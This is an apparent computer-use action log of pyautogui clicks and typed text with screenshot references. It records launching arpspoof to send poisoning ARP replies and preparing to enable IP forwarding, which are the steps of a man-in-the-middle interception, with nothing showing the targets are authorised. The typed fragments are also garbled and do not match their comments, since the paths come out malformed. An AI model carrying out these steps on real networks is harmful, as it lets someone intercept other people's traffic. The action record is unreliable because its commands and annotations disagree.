
pyautogui.click(648, 353)

# Start both arpspoof runs so each terminal streams poisoning ARP replies
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.moveTo(578, 212)

# Read /proc/sys/net/ipv4/ip_forward with cat, showing forwarding is 0 (off)
pyautogui.write('cat')

pyautogui.write('/proc/')

pyautogui.write('sys/net')

pyautogui.write('ipv4')

pyautogui.write('/i')

pyautogui.press('Return')

# Prepare 'echo 1 > /proc/sys/net/ipv4/ip_forward' at the prompt to enable forwarding
pyautogui.write('echo')

pyautogui.write('1 > /pr')

pyautogui.write('oc/sys/')

pyautogui.write('net/')

pyautogui.write('ip_for')

pyautogui.write('ipv4/')

pyautogui.write('ip_forward')

pyautogui.moveTo(731, 259)
